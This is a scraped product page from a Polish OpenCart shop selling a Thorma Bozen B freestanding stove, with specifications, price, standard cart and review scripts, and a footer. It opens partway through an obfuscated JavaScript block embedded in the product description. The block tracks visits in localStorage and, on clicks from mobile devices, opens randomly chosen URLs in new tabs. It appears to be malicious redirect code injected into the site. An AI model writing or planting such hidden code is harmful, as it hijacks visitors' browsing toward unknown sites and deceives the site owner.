_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>5</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>&gt;78</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>54</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>120</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>32,6</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>91</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>32,6</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Wylot spalin</td>
                  <td>z tyłu</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal + żeliwo + szamot</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4038');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('4038');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>piec wolnostojący Thorma Bozen B kremowy</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: PIEC THORMA BOZEN KREMOWY</li>
                        <li>Dostępność: Towar na zamówienie</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>2595.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="4038" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4038');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4038',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
